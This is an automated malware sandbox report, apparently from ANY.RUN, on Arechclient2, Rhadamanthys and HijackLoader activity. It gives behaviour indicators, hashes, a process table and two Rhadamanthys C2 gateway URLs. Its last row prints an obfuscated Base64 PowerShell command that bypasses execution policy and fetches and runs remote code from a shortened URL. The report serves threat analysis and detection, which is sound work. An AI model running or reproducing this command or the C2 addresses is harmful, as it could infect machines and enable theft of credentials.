
| URL: | google.com |
| Full analysis: | https://app.any.run/tasks/f9336409-d7a5-4a03-a9fc-a70473472afd |
| Verdict: | Malicious activity |
| Threats: | The Arechclient2 malware is a sophisticated .NET-based Remote Access Trojan (RAT) that collects sensitive information, such as browser credentials, from infected computers. It employs various stealth techniques, including Base64 encoding to obscure its code and the ability to pause activities to evade automated security tools. The malware also can adjust Windows Defender settings and uses code injection to manipulate legitimate processes. |
| Analysis date: | September 11, 2025, 00:16:36 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 1D5920F4B44B27A802BD77C4F0536F5A |
| SHA1: | BAEA954B95731C68AE6E45BD1E252EB4560CDC45 |
| SHA256: | D4C9D9027326271A89CE51FCAF328ED673F17BE33469FF979E8AB8DD501E664F |
| SSDEEP: | 3:duK:IK |
MALICIOUS


Run PowerShell with an invisible window
- powershell.exe (PID: 5968)
Bypass execution policy to execute commands
- powershell.exe (PID: 5968)
Execute application with conhost.exe as parent process
- cmd.exe (PID: 1096)
RHADAMANTHYS has been detected (YARA)
- OpenWith.exe (PID: 6304)
Actions looks like stealing of personal data
- OpenWith.exe (PID: 6304)
- ElevateExp.exe (PID: 2992)
Executing a file with an untrusted certificate
- ElevateExp.exe (PID: 2992)
HIJACKLOADER has been detected (YARA)
- IrVector.exe (PID: 5556)
Known privilege escalation attack
- dllhost.exe (PID: 6104)
ARECHCLIENT2 has been detected (SURICATA)
- ElevateExp.exe (PID: 2992)
SUSPICIOUS
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 1096)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1096)
Base64-obfuscated command line is found
- cmd.exe (PID: 1096)
CSC.EXE is used to compile C# code
- csc.exe (PID: 4836)
The process executes via Task Scheduler
- conhost.exe (PID: 2464)
Starts CMD.EXE for commands execution
- conhost.exe (PID: 2464)
Executable content was dropped or overwritten
- csc.exe (PID: 4836)
- IrVector.exe (PID: 8188)
- AppLaunch.exe (PID: 2532)
- Vector_Sys.exe (PID: 5468)
- Vector_Sys.exe (PID: 3608)
- IrVector.exe (PID: 5556)
- Vector_Sys.exe (PID: 2220)
The process checks if it is being run in the virtual environment
- OpenWith.exe (PID: 6304)

Reads Mozilla Firefox installation path
- msedge.exe (PID: 1936)
Reads security settings of Internet Explorer
- msedge.exe (PID: 1936)
- AppLaunch.exe (PID: 2532)
Searches for installed software
- OpenWith.exe (PID: 6304)
- ElevateExp.exe (PID: 2992)
Loads DLL from Mozilla Firefox
- OpenWith.exe (PID: 6304)
Connects to unusual port
- dllhost.exe (PID: 8012)
- ElevateExp.exe (PID: 2992)
Gets file extension (POWERSHELL)
- AppLaunch.exe (PID: 2532)
The process drops C-runtime libraries
- AppLaunch.exe (PID: 2532)
- IrVector.exe (PID: 8188)
- Vector_Sys.exe (PID: 3608)
Process drops legitimate windows executable
- AppLaunch.exe (PID: 2532)
- IrVector.exe (PID: 8188)
- Vector_Sys.exe (PID: 3608)
Reads the date of Windows installation
- AppLaunch.exe (PID: 2532)
Starts itself from another location
- IrVector.exe (PID: 8188)
- Vector_Sys.exe (PID: 3608)
INFO
Application launched itself
- msedge.exe (PID: 2324)
- msedge.exe (PID: 7644)
- firefox.exe (PID: 6264)
- firefox.exe (PID: 6648)
- chrome.exe (PID: 7336)
- msedge.exe (PID: 1936)
Reads Environment values
- identity_helper.exe (PID: 4112)
- chrome.exe (PID: 7336)
- msedge.exe (PID: 1936)
- AppLaunch.exe (PID: 2532)
- ElevateExp.exe (PID: 2992)
Disables trace logs
- powershell.exe (PID: 7324)
- powershell.exe (PID: 5968)
- AppLaunch.exe (PID: 2532)
- ElevateExp.exe (PID: 2992)
Checks supported languages
- identity_helper.exe (PID: 4112)
- csc.exe (PID: 4836)
- cvtres.exe (PID: 5808)
- chrome.exe (PID: 7336)
- msedge.exe (PID: 1936)
- wmprph.exe (PID: 3836)
- AppLaunch.exe (PID: 2532)
- IrVector.exe (PID: 8188)
- IrVector.exe (PID: 5556)
- Vector_Sys.exe (PID: 3608)
- Chime.exe (PID: 4192)
- Vector_Sys.exe (PID: 5468)
- Vector_Sys.exe (PID: 2220)
- ElevateExp.exe (PID: 2992)
- Chime.exe (PID: 6812)
- SigDynamics.exe (PID: 6980)
- Chime.exe (PID: 2756)



Manual execution by a user
- powershell.exe (PID: 7324)
- firefox.exe (PID: 6264)
- OpenWith.exe (PID: 6304)
Reads the computer name
- identity_helper.exe (PID: 4112)
- msedge.exe (PID: 1936)
- chrome.exe (PID: 7336)
- AppLaunch.exe (PID: 2532)
- IrVector.exe (PID: 8188)
- IrVector.exe (PID: 5556)
- Vector_Sys.exe (PID: 3608)
- Chime.exe (PID: 4192)
- Vector_Sys.exe (PID: 5468)
- Vector_Sys.exe (PID: 2220)
- ElevateExp.exe (PID: 2992)
- Chime.exe (PID: 6812)
- SigDynamics.exe (PID: 6980)
- Chime.exe (PID: 2756)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7324)
- AppLaunch.exe (PID: 2532)
Checks current location (POWERSHELL)
- powershell.exe (PID: 7324)
Checks proxy server information
- powershell.exe (PID: 7324)
- powershell.exe (PID: 5968)
- slui.exe (PID: 7600)
- chrome.exe (PID: 7336)
- msedge.exe (PID: 1936)
- AppLaunch.exe (PID: 2532)
- ElevateExp.exe (PID: 2992)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5968)
Reads Microsoft Office registry keys
- firefox.exe (PID: 6648)
Executable content was dropped or overwritten
- firefox.exe (PID: 6648)
The sample compiled with english language support
- firefox.exe (PID: 6648)
- AppLaunch.exe (PID: 2532)
- IrVector.exe (PID: 8188)
- IrVector.exe (PID: 5556)
- Vector_Sys.exe (PID: 5468)
- Vector_Sys.exe (PID: 3608)
- Vector_Sys.exe (PID: 2220)
Reads the software policy settings
- slui.exe (PID: 7600)
- AppLaunch.exe (PID: 2532)
Reads the machine GUID from the registry
- csc.exe (PID: 4836)
- chrome.exe (PID: 7336)
- msedge.exe (PID: 1936)
- wmprph.exe (PID: 3836)
- AppLaunch.exe (PID: 2532)
- Chime.exe (PID: 4192)
- ElevateExp.exe (PID: 2992)
Create files in a temporary directory
- cvtres.exe (PID: 5808)
- csc.exe (PID: 4836)
- OpenWith.exe (PID: 6304)
- chrome.exe (PID: 7336)
- msedge.exe (PID: 1936)
- AppLaunch.exe (PID: 2532)
- IrVector.exe (PID: 5556)
- Vector_Sys.exe (PID: 5468)
- Vector_Sys.exe (PID: 2220)
- ElevateExp.exe (PID: 2992)
Process checks computer location settings
- chrome.exe (PID: 7336)
- msedge.exe (PID: 1936)
- AppLaunch.exe (PID: 2532)
Process checks whether UAC notifications are on
- msedge.exe (PID: 1936)
The sample compiled with chinese language support
- AppLaunch.exe (PID: 2532)
- IrVector.exe (PID: 8188)
Checks whether the specified file exists (POWERSHELL)
- AppLaunch.exe (PID: 2532)
Creates files or folders in the user directory
- AppLaunch.exe (PID: 2532)
- IrVector.exe (PID: 5556)
- Vector_Sys.exe (PID: 5468)
Creates files in the program directory
- IrVector.exe (PID: 8188)
- Vector_Sys.exe (PID: 3608)
UPX packer has been detected
- IrVector.exe (PID: 5556)
VMProtect protector has been detected
- IrVector.exe (PID: 5556)
Reads security settings of Internet Explorer
- dllhost.exe (PID: 6104)
Reads product name
- ElevateExp.exe (PID: 2992)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Rhadamanthys
(PID) Process(6304) OpenWith.exe
C2 (1)https://lnwagensaabstake.top/gateway/gdug9kio.k92r1
C2 (1)https://lvkyrrwjvpbrzdlhr.ce/gateway/gdug9kio.k92r1
Total processes
261
Monitored processes
112
Malicious processes
8
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 320 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --string-annotations --field-trial-handle=2316,i,10607559144909165069,17853521043674020670,262144 --variations-seed-version --mojo-platform-channel-handle=2264 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 432 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --string-annotations --gpu-preferences=UAAAAAAAAADgAAAEAAAAAAAAAAAAAAAAAABgAAAAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --use-gl=angle --use-angle=swiftshader-webgl --always-read-main-dll --field-trial-handle=2396,i,6513761277737801084,6096952353356751760,262144 --variations-seed-version --mojo-platform-channel-handle=2388 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 440 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --enable-dinosaur-easter-egg-alt-images --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --field-trial-handle=3080,i,10607559144909165069,17853521043674020670,262144 --variations-seed-version --mojo-platform-channel-handle=3136 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 620 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --always-read-main-dll --field-trial-handle=3484,i,6513761277737801084,6096952353356751760,262144 --variations-seed-version --mojo-platform-channel-handle=3532 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 700 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2980,i,13874003236027417071,18047961650918521611,262144 --variations-seed-version --mojo-platform-channel-handle=5180 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 868 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --string-annotations --always-read-main-dll --field-trial-handle=2696,i,6513761277737801084,6096952353356751760,262144 --variations-seed-version --mojo-platform-channel-handle=2216 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 888 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=8 --always-read-main-dll --field-trial-handle=5344,i,7659362990103157694,14018506420085190316,262144 --variations-seed-version --mojo-platform-channel-handle=5336 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1096 | cmd.exe /c powershell.exe /ep bypass /e RwBlAHQALQBIAGUAbABwADsAIABXAHIAaQB0AGUALQBIAG8AcwB0ACAAJwBIAEUATABQADoAJwA7ACAASQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACAAKABJAE4AVgBPAEsARQAtAFIARQBTAFQATQBFAFQASABPAEQAIAAnAGgAdAB0AHAAcwA6AC8ALwB0AGkAbgB5AHUAcgBsAC4AYwBvAG0ALwA1AGUAagBoAHoAMgByAG4AJwApADsAOwA7ADsA /W 1 | C:\Windows\System32\cmd.exe | — | conhost.exe | |||||||||||
